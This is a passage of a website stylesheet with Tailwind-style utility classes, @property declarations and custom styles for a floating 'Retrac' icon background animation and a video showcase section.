            border-color:color-mix(in oklab,var(--color-amber-300) 50%,transparent)
        }
    }

    .border-lime-300\/50 {
        border-color: #bbf45180
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-lime-300\/50 {
            border-color:color-mix(in oklab,var(--color-lime-300) 50%,transparent)
        }
    }

    .border-neutral-700\/50 {
        border-color: #40404080
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-neutral-700\/50 {
            border-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
        }
    }

    .border-red-300\/50 {
        border-color: #ffa3a380
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-red-300\/50 {
            border-color:color-mix(in oklab,var(--color-red-300) 50%,transparent)
        }
    }

    .bg-amber-400 {
        background-color: var(--color-amber-400)
    }

    .bg-amber-700\/20 {
        background-color: #b7500033
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-amber-700\/20 {
            background-color:color-mix(in oklab,var(--color-amber-700) 20%,transparent)
        }
    }

    .bg-amber-700\/30 {
        background-color: #b750004d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-amber-700\/30 {
            background-color:color-mix(in oklab,var(--color-amber-700) 30%,transparent)
        }
    }

    .bg-green-400 {
        background-color: var(--color-green-400)
    }

    .bg-green-700\/30 {
        background-color: #0081384d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-green-700\/30 {
            background-color:color-mix(in oklab,var(--color-green-700) 30%,transparent)
        }
    }

    .bg-lime-700\/30 {
        background-color: #4b7d004d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-lime-700\/30 {
            background-color:color-mix(in oklab,var(--color-lime-700) 30%,transparent)
        }
    }

    .bg-neutral-600\/5 {
        background-color: #5252520d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-600\/5 {
            background-color:color-mix(in oklab,var(--color-neutral-600) 5%,transparent)
        }
    }

    .bg-neutral-700\/5 {
        background-color: #4040400d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/5 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 5%,transparent)
        }
    }

    .bg-neutral-700\/20 {
        background-color: #40404033
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/20 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 20%,transparent)
        }
    }

    .bg-neutral-700\/30 {
        background-color: #4040404d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/30 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
        }
    }

    .bg-neutral-900 {
        background-color: var(--color-neutral-900)
    }

    .bg-red-400 {
        background-color: var(--color-red-400)
    }

    .bg-red-700\/30 {
        background-color: #bf000f4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-red-700\/30 {
            background-color:color-mix(in oklab,var(--color-red-700) 30%,transparent)
        }
    }

    .bg-radial-\[at_50\%_100\%\] {
        --tw-gradient-position: at 50% 100%;
        background-image: radial-gradient(var(--tw-gradient-stops,at 50% 100%))
    }

    .bg-radial-\[circle_at_50\%_0\%\] {
        --tw-gradient-position: circle at 50% 0%;
        background-image: radial-gradient(var(--tw-gradient-stops,circle at 50% 0%))
    }

    .from-lime-300 {
        --tw-gradient-from: var(--color-lime-300);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .from-lime-300\/20 {
        --tw-gradient-from: #bbf45133
    }

    @supports (color: color-mix(in lab,red,red)) {
        .from-lime-300\/20 {
            --tw-gradient-from:color-mix(in oklab, var(--color-lime-300) 20%, transparent)
        }
    }

    .from-lime-300\/20 {
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .via-lime-300\/10 {
        --tw-gradient-via: #bbf4511a
    }

    @supports (color: color-mix(in lab,red,red)) {
        .via-lime-300\/10 {
            --tw-gradient-via:color-mix(in oklab, var(--color-lime-300) 10%, transparent)
        }
    }

    .via-lime-300\/10 {
        --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
        --tw-gradient-stops: var(--tw-gradient-via-stops)
    }

    .via-40\% {
        --tw-gradient-via-position: 40%
    }

    .to-lime-300\/0 {
        --tw-gradient-to: #0000
    }

    @supports (color: color-mix(in lab,red,red)) {
        .to-lime-300\/0 {
            --tw-gradient-to:color-mix(in oklab, var(--color-lime-300) 0%, transparent)
        }
    }

    .to-lime-300\/0 {
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .to-white {
        --tw-gradient-to: var(--color-white);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .to-95\% {
        --tw-gradient-to-position: 95%
    }

    .bg-clip-text {
        -webkit-background-clip: text;
        background-clip: text
    }

    .p-2 {
        padding: calc(var(--spacing) * 2)
    }

    .p-3 {
        padding: calc(var(--spacing) * 3)
    }

    .p-4 {
        padding: calc(var(--spacing) * 4)
    }

    .p-6 {
        padding: calc(var(--spacing) * 6)
    }

    .p-7 {
        padding: calc(var(--spacing) * 7)
    }

    .px-4 {
        padding-inline:calc(var(--spacing) * 4)}

    .px-6 {
        padding-inline: calc(var(--spacing) * 6)
    }

    .px-8 {
        padding-inline:calc(var(--spacing) * 8)}

    .py-2 {
        padding-block: calc(var(--spacing) * 2)
    }

    .py-4 {
        padding-block:calc(var(--spacing) * 4)}

    .py-24 {
        padding-block: calc(var(--spacing) * 24)
    }

    .py-40 {
        padding-block:calc(var(--spacing) * 40)}

    .text-center {
        text-align: center
    }

    .font-display {
        font-family: var(--font-display)
    }

    .text-6xl {
        font-size: var(--text-6xl);
        line-height: var(--tw-leading,var(--text-6xl--line-height))
    }

    .text-sm {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height))
    }

    .text-xs {
        font-size: var(--text-xs);
        line-height: var(--tw-leading,var(--text-xs--line-height))
    }

    .text-\[clamp\(1\.5rem\,4\.5vw\,3rem\)\] {
        font-size: clamp(1.5rem,4.5vw,3rem)
    }

    .text-\[clamp\(2\.5rem\,7\.5vw\,5rem\)\] {
        font-size: clamp(2.5rem,7.5vw,5rem)
    }

    .leading-4 {
        --tw-leading: calc(var(--spacing) * 4);
        line-height: calc(var(--spacing) * 4)
    }

    .leading-none {
        --tw-leading: 1;
        line-height: 1
    }

    .font-\[800\] {
        --tw-font-weight: 800;
        font-weight: 800
    }

    .font-semibold {
        --tw-font-weight: var(--font-weight-semibold);
        font-weight: var(--font-weight-semibold)
    }

    .tracking-wide {
        --tw-tracking: var(--tracking-wide);
        letter-spacing: var(--tracking-wide)
    }

    .text-balance {
        text-wrap: balance
    }

    .text-amber-200\/90 {
        color: #fee685e6
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-200\/90 {
            color:color-mix(in oklab,var(--color-amber-200) 90%,transparent)
        }
    }

    .text-amber-300\/80 {
        color: #ffd236cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-300\/80 {
            color:color-mix(in oklab,var(--color-amber-300) 80%,transparent)
        }
    }

    .text-amber-300\/90 {
        color: #ffd236e6
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-300\/90 {
            color:color-mix(in oklab,var(--color-amber-300) 90%,transparent)
        }
    }

    .text-green-300\/80 {
        color: #7bf1a8cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-green-300\/80 {
            color:color-mix(in oklab,var(--color-green-300) 80%,transparent)
        }
    }

    .text-lime-300\/30 {
        color: #bbf4514d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-lime-300\/30 {
            color:color-mix(in oklab,var(--color-lime-300) 30%,transparent)
        }
    }

    .text-neutral-200 {
        color: var(--color-neutral-200)
    }

    .text-neutral-300 {
        color: var(--color-neutral-300)
    }

    .text-neutral-400 {
        color: var(--color-neutral-400)
    }

    .text-neutral-500 {
        color: var(--color-neutral-500)
    }

    .text-red-300\/80 {
        color: #ffa3a3cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-red-300\/80 {
            color:color-mix(in oklab,var(--color-red-300) 80%,transparent)
        }
    }

    .text-transparent {
        color: #0000
    }

    .text-white {
        color: var(--color-white)
    }

    .font-stretch-100\% {
        font-stretch: 100%
    }

    .filter {
        filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)
    }

    .transition {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-colors {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .duration-75 {
        --tw-duration: 75ms;
        transition-duration: 75ms
    }

    .ease-linear {
        --tw-ease: linear;
        transition-timing-function: linear
    }

    @media(hover: hover) {
        .hover\:border-lime-300\/70:hover {
            border-color:#bbf451b3
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:border-lime-300\/70:hover {
                border-color:color-mix(in oklab,var(--color-lime-300) 70%,transparent)
            }
        }

        .hover\:border-neutral-700\/70:hover {
            border-color: #404040b3
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:border-neutral-700\/70:hover {
                border-color:color-mix(in oklab,var(--color-neutral-700) 70%,transparent)
            }
        }

        .hover\:bg-lime-700\/50:hover {
            background-color: #4b7d0080
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-lime-700\/50:hover {
                background-color:color-mix(in oklab,var(--color-lime-700) 50%,transparent)
            }
        }

        .hover\:bg-neutral-600\/10:hover {
            background-color: #5252521a
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-neutral-600\/10:hover {
                background-color:color-mix(in oklab,var(--color-neutral-600) 10%,transparent)
            }
        }

        .hover\:bg-neutral-700\/50:hover {
            background-color: #40404080
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-neutral-700\/50:hover {
                background-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
            }
        }

        .hover\:text-neutral-200:hover {
            color: var(--color-neutral-200)
        }

        .hover\:text-neutral-300:hover {
            color: var(--color-neutral-300)
        }

        .hover\:text-neutral-400:hover {
            color: var(--color-neutral-400)
        }

        .hover\:underline:hover {
            text-decoration-line: underline
        }
    }

    @media(min-width: 48rem) {
        .md\:hidden {
            display:none
        }

        .md\:min-h-0 {
            min-height: 0
        }

        .md\:py-64 {
            padding-block:calc(var(--spacing) * 64)}

        .md\:whitespace-nowrap {
            white-space:nowrap
        }
    }

    @container not (min-width:48rem) {
        .\@max-3xl\:gap-16 {
            gap:calc(var(--spacing) * 16)
        }
    }

    @container (min-width:48rem) {
        .\@min-3xl\:flex-col {
            flex-direction:column
        }

        .\@min-3xl\:flex-row {
            flex-direction:row
        }

        .\@min-3xl\:gap-4 {
            gap:calc(var(--spacing) * 4)
        }
    }
}

@font-face {
    font-family: Noto Sans;
    src: url(../NotoSansVariableFont.ttf)format("truetype-variations");
    font-weight: 100 1000;
    font-stretch: 10% 100%;
    font-style: normal
}

@font-face {
    font-family: Inter;
    src: url(../InterVariableFont.ttf)format("truetype-variations");
    font-weight: 100 1000;
    font-stretch: 10% 100%;
    font-style: normal
}

.HIDE_SCROLL {
    scrollbar-width: none
}

.HIDE_SCROLL::-webkit-scrollbar {
    display: none
}

html,body,#root {
    background-color: var(--color-neutral-900);
    overflow-x: hidden
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px
}

::-webkit-scrollbar-track {
    background-color: #0000;
    border-radius: 0
}

::-webkit-scrollbar-thumb {
    background-color: #40404066;
    border-radius: 0
}

@supports (color: color-mix(in lab,red,red)) {
    ::-webkit-scrollbar-thumb {
        background-color:color-mix(in oklab,var(--color-neutral-700) 40%,transparent)
    }
}

::-webkit-scrollbar-thumb {
    border: 5px solid #0000
}

@property --tw-translate-x {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-translate-y {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-translate-z {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-divide-y-reverse {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-border-style {
    syntax: "*";
    inherits: false;
    initial-value: solid
}

@property --tw-gradient-position {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-via {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-to {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-via-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 0%
}

@property --tw-gradient-via-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 50%
}

@property --tw-gradient-to-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-leading {
    syntax: "*";
    inherits: false
}

@property --tw-font-weight {
    syntax: "*";
    inherits: false
}

@property --tw-tracking {
    syntax: "*";
    inherits: false
}

@property --tw-blur {
    syntax: "*";
    inherits: false
}

@property --tw-brightness {
    syntax: "*";
    inherits: false
}

@property --tw-contrast {
    syntax: "*";
    inherits: false
}

@property --tw-grayscale {
    syntax: "*";
    inherits: false
}

@property --tw-hue-rotate {
    syntax: "*";
    inherits: false
}

@property --tw-invert {
    syntax: "*";
    inherits: false
}

@property --tw-opacity {
    syntax: "*";
    inherits: false
}

@property --tw-saturate {
    syntax: "*";
    inherits: false
}

@property --tw-sepia {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-color {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-alpha {
    syntax: "<percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-drop-shadow-size {
    syntax: "*";
    inherits: false
}

@property --tw-duration {
    syntax: "*";
    inherits: false
}

@property --tw-ease {
    syntax: "*";
    inherits: false
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

@keyframes bounce {
    0%,to {
        animation-timing-function: cubic-bezier(.8,0,1,1);
        transform: translateY(-25%)
    }

    50% {
        animation-timing-function: cubic-bezier(0,0,.2,1);
        transform: none
    }
}

/* Standalone & Extension Utilities */
html {
    scroll-behavior: smooth;
}

.max-w-2xl { max-width: 42rem; }
.max-w-4xl { max-width: 56rem; }
.mx-auto { margin-left: auto; margin-right: auto; }
.my-12 { margin-top: 3rem; margin-bottom: 3rem; }
.mb-4 { margin-bottom: 1rem; }
.py-3 { padding-block: 0.75rem; }
.py-12 { padding-block: 3rem; }
.border { border-style: solid; border-width: 1px; }
.border-t { border-top-style: solid; border-top-width: 1px; }
.border-neutral-700\/40 { border-color: rgba(64, 64, 64, 0.4); }
.border-neutral-800 { border-color: rgba(38, 38, 38, 1); }
.border-neutral-800\/80 { border-color: rgba(38, 38, 38, 0.8); }
.bg-neutral-800\/40 { background-color: rgba(38, 38, 38, 0.4); }
.bg-lime-600 { background-color: #65a30d; }
.hover\:bg-lime-500:hover { background-color: #84cc16; }
.rounded-xl { border-radius: 0.75rem; }
.text-2xl { font-size: 1.5rem; line-height: 2rem; }
.text-base { font-size: 1rem; line-height: 1.5rem; }
.text-md { font-size: 1.0625rem; line-height: 1.5rem; }
.text-lime-400 { color: #a3e635; }
.text-black { color: #000; }
.text-neutral-600 { color: #525252; }
.font-bold { font-weight: 700; }
.tracking-wider { letter-spacing: 0.05em; }
.uppercase { text-transform: uppercase; }
.leading-relaxed { line-height: 1.625; }
.leading-normal { line-height: 1.5; }
.inline-block { display: inline-block; }
.z-50 { z-index: 50; }



/* Floating Retrac Background Animation (Pure HTML/CSS) */
@keyframes retracFloat {
    0% {
        transform: translateY(-15vh) rotate(0deg);
    }
    100% {
        transform: translateY(115vh) rotate(var(--rot, 360deg));
    }
}

.retrac-particles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    overflow: hidden;
    z-index: 10;
}

.retrac-particle {
    position: absolute;
    top: 0;
    left: var(--left, 50%);
    width: var(--size, 1.5rem);
    height: var(--size, 1.5rem);
    background-image: url('./icon.png');
    background-size: cover;
    background-position: center;
    border-radius: 50%;
    filter: brightness(0.4) blur(1px);
    opacity: 0.22;
    animation: retracFloat var(--dur, 26s) ease-in-out infinite;
    animation-delay: var(--delay, 0s);
    will-change: transform;
    pointer-events: none;
}


/* Video Showcase Component Styles */
.inset-0 { inset: 0; }
.top-4 { top: 1rem; }
.left-4 { left: 1rem; }
.bottom-4 { bottom: 1rem; }
.right-4 { right: 1rem; }
.m-auto { margin: auto; }
.ml-1 { margin-left: 0.25rem; }
.w-4 { width: 1rem; }
.h-4 { height: 1rem; }
.w-8 { width: 2rem; }
.h-8 { height: 2rem; }
.w-20 { width: 5rem; }
.h-20 { height: 5rem; }
.w-fit { width: fit-content; }
.object-cover { object-fit: cover; }
.fill-current { fill: currentColor; }
.fill-black { fill: #000; }
.text-xl { font-size: 1.25rem; line-height: 1.75rem; }
.font-medium { font-weight: 500; }
.gap-0\.5 { gap: 0.125rem; }
.gap-1\.5 { gap: 0.375rem; }
.px-2\.5 { padding-left: 0.625rem; padding-right: 0.625rem; }
.px-3 { padding-left: 0.75rem; padding-right: 0.75rem; }
.border-lime-400\/30 { border-color: rgba(163, 230, 53, 0.3); }
.bg-lime-400 { background-color: #a3e635; }
.bg-lime-500\/20 { background-color: rgba(132, 204, 22, 0.2); }
.bg-lime-500\/90 { background-color: rgba(132, 204, 22, 0.9); }
.bg-neutral-800 { background-color: #262626; }
.hover\:bg-neutral-700:hover { background-color: #404040; }
.border-neutral-700 { border-color: #404040; }
.border-neutral-700\/60 { border-color: rgba(64, 64, 64, 0.6); }
.backdrop-blur-md { backdrop-filter: blur(12px); -webkit-backdrop-filter: blur(12px); }
.shadow-2xl { box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5); }
.drop-shadow { filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }
.transition-transform { transition-property: transform; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.transition-opacity { transition-property: opacity; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.transition-all { transition-property: all; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.duration-300 { transition-duration: 300ms; }
.duration-500 { transition-duration: 500ms; }
.group:hover .group-hover\:scale-105 { transform: scale(1.05); }
.group:hover .group-hover\:scale-110 { transform: scale(1.1); }
.group:hover .group-hover\:opacity-80 { opacity: 0.8; }
.group:hover .group-hover\:bg-lime-400 { background-color: #a3e635; }
.group:hover .group-hover\:shadow-\[0_0_55px_rgba\(163\,230\,53\,0\.85\)\] { box-shadow: 0 0 55px rgba(163, 230, 53, 0.85); }
.bg-gradient-to-t { background-image: linear-gradient(to top, var(--tw-gradient-stops)); }
.from-neutral-950\/90 { --tw-gradient-from: rgba(10, 10, 10, 0.9); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
.via-neutral-900\/30 { --tw-gradient-stops: var(--tw-gradient-from), rgba(23, 23, 23, 0.3), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
.to-neutral-950\/60 { --tw-gradient-to: rgba(10, 10, 10, 0.6); }

@media (min-width: 640px) {
  .sm\:flex-row { flex-direction: row; }
  .sm\:items-center { align-items: center; }
  .sm\:inline-block { display: inline-block; }
  .sm\:w-24 { width: 6rem; }
  .sm\:h-24 { height: 6rem; }
  .sm\:w-10 { width: 2.5rem; }
  .sm\:h-10 { height: 2.5rem; }
  .sm\:text-lg { font-size: 1.125rem; line-height: 1.75rem; }
}


/* Responsive Flex & Grid Utilities */
@media (min-width: 768px) {
  .md\:flex-row { flex-direction: row; }
  .md\:flex-col { flex-direction: column; }
  .md\:gap-4 { gap: 1rem; }
  .md\:gap-6 { gap: 1.5rem; }
  .md\:gap-8 { gap: 2rem; }
  .md\:items-center { align-items: center; }
  .md\:items-start { align-items: flex-start; }
  .md\:justify-between { justify-content: space-between; }
  .md\:w-auto { width: auto; }
}

@container (min-width: 48rem) {
  .\@min-3xl\:flex-row { flex-direction: row; }
  .\@min-3xl\:flex-col { flex-direction: column; }
  .\@min-3xl\:gap-4 { gap: 1rem; }
  .\@min-3xl\:gap-8 { gap: 2rem; }
}


/* Exact YouTube Showcase Match Styles */
.w-16 { width: 4rem; }
.h-11 { height: 2.75rem; }
.bg-\[\#ff0000\] { background-color: #ff0000; }
.rounded-\[14px\] { border-radius: 14px; }
.w-5 { width: 1.25rem; }
.h-5 { height: 1.25rem; }
.ml-0\.5 { margin-left: 0.125rem; }
.fill-white { fill: #ffffff; }
.bottom-3 { bottom: 0.75rem; }
.left-3 { left: 0.75rem; }
.right-3 { right: 0.75rem; }
.text-\[11px\] { font-size: 11px; }
.leading-tight { line-height: 1.25; }
.drop-shadow-md { filter: drop-shadow(0 2px 3px rgba(0,0,0,0.8)); }
.bg-black\/60 { background-color: rgba(0, 0, 0, 0.6); }
.bg-black\/80 { background-color: rgba(0, 0, 0, 0.8); }
.from-black\/80 { --tw-gradient-from: rgba(0, 0, 0, 0.8); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
.via-black\/40 { --tw-gradient-stops: var(--tw-gradient-from), rgba(0, 0, 0, 0.4), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
.border-white\/10 { border-color: rgba(255, 255, 255, 0.1); }
.border-white\/20 { border-color: rgba(255, 255, 255, 0.2); }
</file>
